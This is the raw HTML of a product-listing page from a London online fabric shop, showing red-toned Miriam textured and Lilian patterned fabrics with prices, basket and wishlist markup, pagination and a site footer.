		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/miriam-textured-fabric-flame/">
			<span class="name">
    			Miriam Textured Fabric, Flame			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>107.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=21257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="21257" data-product_sku="FAB-CO-MIRIAM-8617-29" aria-label="Add &ldquo;Miriam Textured Fabric, Flame&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21257  wishlist-fragment on-first-load"
	data-fragment-ref="21257"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21257,&quot;parent_product_id&quot;:21257,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21257&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21257"
		data-product-type="simple"
		data-original-product-id="21257"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-21256 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-miriam-textured-fabric product_cat-upholstery product_tag-coco-collection product_tag-purple-fabric instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/miriam-textured-fabric-poppy-red/">
			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-c-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-c-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-c-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-c.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-a.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Coco-Miriam-8617-28-a" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-a.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-28-a-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/miriam-textured-fabric-poppy-red/">
			<span class="name">
    			Miriam Textured Fabric, Poppy Red			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>107.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=21256" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="21256" data-product_sku="FAB-CO-MIRIAM-8617-28" aria-label="Add &ldquo;Miriam Textured Fabric, Poppy Red&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21256  wishlist-fragment on-first-load"
	data-fragment-ref="21256"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21256,&quot;parent_product_id&quot;:21256,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21256&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21256"
		data-product-type="simple"
		data-original-product-id="21256"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-21245 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-miriam-textured-fabric product_cat-upholstery product_tag-coco-collection product_tag-purple-fabric last instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/miriam-textured-fabric-chilli-red/">
			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-d-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-d-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-d-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-d-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-d-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-d-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-d-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-d-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-d.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Coco-Miriam-8617-17-a" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-a-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-a-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-17-a.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/miriam-textured-fabric-chilli-red/">
			<span class="name">
    			Miriam Textured Fabric, Chilli Red			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>107.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=21245" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="21245" data-product_sku="FAB-CO-MIRIAM-8617-17" aria-label="Add &ldquo;Miriam Textured Fabric, Chilli Red&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21245  wishlist-fragment on-first-load"
	data-fragment-ref="21245"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21245,&quot;parent_product_id&quot;:21245,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21245&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21245"
		data-product-type="simple"
		data-original-product-id="21245"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-21234 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-miriam-textured-fabric product_cat-upholstery product_tag-coco-collection product_tag-purple-fabric first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/miriam-textured-fabric-red-bean/">
			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-c-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-c-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-c-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-c.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Coco-Miriam-8617-05-a" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-a-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-a-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-05-a.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/miriam-textured-fabric-red-bean/">
			<span class="name">
    			Miriam Textured Fabric, Red Bean			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>107.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=21234" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="21234" data-product_sku="FAB-CO-MIRIAM-8617-05" aria-label="Add &ldquo;Miriam Textured Fabric, Red Bean&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21234  wishlist-fragment on-first-load"
	data-fragment-ref="21234"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21234,&quot;parent_product_id&quot;:21234,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21234&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21234"
		data-product-type="simple"
		data-original-product-id="21234"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-21066 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_cat-upholstery product_tag-coco-collection product_tag-patterned-fabric instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/lilian-patterned-fabric-sunrise/">
			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-d-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-d-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-d-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-d-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-d-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-d-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-d-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-d-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-d.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Coco-Lilian-1804-11-a" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-a-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-a-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Lilian-1804-11-a.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/lilian-patterned-fabric-sunrise/">
			<span class="name">
    			Lilian Patterned Fabric, Sunrise			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>88.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=21066" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="21066" data-product_sku="FAB-CO-LILIAN-1804-11" aria-label="Add &ldquo;Lilian Patterned Fabric, Sunrise&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21066  wishlist-fragment on-first-load"
	data-fragment-ref="21066"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21066,&quot;parent_product_id&quot;:21066,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21066&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21066"
		data-product-type="simple"
		data-original-product-id="21066"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div></div></div><div class="box box-common grosso-shop-pager grosso-infinite">

    <div class="grosso-page-load-status">
        <p class="infinite-scroll-request">Loading...</p>
        <p class="infinite-scroll-last">No more items available</p>
    </div>

        <div class='pagination'><div class='links'><a href='https://www.tacklerlondon.com/product-category/usage/?filter_colour=red&#038;query_type_colour=or' class='selected' >1</a><a href='https://www.tacklerlondon.com/product-category/usage/page/2/?filter_colour=red&#038;query_type_colour=or' >2</a><a href='https://www.tacklerlondon.com/product-category/usage/page/3/?filter_colour=red&#038;query_type_colour=or' >3</a><a href='https://www.tacklerlondon.com/product-category/usage/page/4/?filter_colour=red&#038;query_type_colour=or' >4</a><a class='next_page' href='https://www.tacklerlondon.com/product-category/usage/page/2/?filter_colour=red&#038;query_type_colour=or'>&rsaquo;</a><a href='https://www.tacklerlondon.com/product-category/usage/page/5/?filter_colour=red&#038;query_type_colour=or'>&raquo;</a></div><div class='results'>Showing 1 to 12 of 52 (5 Pages)</div></div></div></div>
</div>
</div></div><!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
											<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Info</h3><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://www.tacklerlondon.com/terms-conditions-2/">Terms &#038; Conditions</a></li>
<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a target="_blank" rel="noopener" href="https://www.tacklerlondon.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://www.tacklerlondon.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a href="https://www.tacklerlondon.com/about-us/">About Us</a></li>
<li id="menu-item-16320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16320"><a href="https://www.tacklerlondon.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="grosso_contacts_widget-2" class="one_fourth widget widget_grosso_contacts_widget "><h3>CONTACT</h3>			<span class="footer_time">Monday - Friday: 09:00 - 18:00</span>
					<span class="footer_address">25 Connaught Street, London W2 2AY</span>
					<span class="footer_phone">+44 (0)3300 580373</span>
									<span class="footer_mail"><a href="mailto:info@tacklerlondon.com">info@tacklerlondon.com</a></span>
					</div><div id="grosso_payment_options_widget-2" class="one_fourth widget widget_grosso_payment_options_widget "><h3>Payment Options</h3>                <div class="maestro_icon cards_icon"></div>
                            <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="direct-debit_icon cards_icon"></div>
            </div><div id="custom_html-2" class="widget_text one_fourth widget widget_custom_html "><h3>Subscribe to Newsletter</h3><div class="textwidget custom-html-widget"><div role="form" class="wpcf7" id="wpcf7-f16319-o1" lang="en-GB" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/usage/?filter_colour=red&#038;query_type_colour=or#wpcf7-f16319-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16319" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="en_GB" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16319-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label for="your-email">Email Address</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="your-email" aria-required="true" aria-invalid="false" /></span><br />
<label>I agree to the <a href="/privacy-policy/">Privacy Policy</a><span class="wpcf7-form-control-wrap" data-name="acceptance-737"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-737" value="1" aria-invalid="false" /></span></span></span></label><br />
<input type="submit" value="Sign Up" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div>			<div id="grosso_latest_projects-2" class="one_fourth widget grosso_latest_projects_widget ">							<h3>Latest Looks</h3>						<ul class="post-list fixed">
															<li>
							<a href="https://www.tacklerlondon.com/portfolios/mama-mia-polka-dot-wrap-maxi-dress-navy-cream/" title="Mama Mia Polka Dot Wrap Maxi Dress &#8211; Navy/Cream">
								<img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-Highland-Collection-18-01.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-Highland-Collection-18-01.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-Highland-Collection-18-01-350x350.jpg 350w" sizes="(max-width: 100px) 100vw, 100px" />							</a>
						</li>
																				<li>
							<a href="https://www.tacklerlondon.com/portfolios/pop-the-champagne-sequin-shift-dress/" title="Pop The Champagne Sequin Shift Dress">
								<img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-100x100.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-60x60.jpg 60w" sizes="(max-width: 100px) 100vw, 100px" />							</a>
						</li>
																				<li>
							<a href="https://www.tacklerlondon.com/portfolios/leila-pocketed-knit-cardigan-teal/" title="Leila Pocketed Knit Cardigan &#8211; Teal">
								<img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03-100x100.jpg 100w" sizes="(max-width: 100px) 100vw, 100px" />							</a>
						</li>
																				<li>
							<a href="https://www.tacklerlondon.com/portfolios/alistair-quilted-herringbone-vest/" title="Alistair Quilted Herringbone Vest">
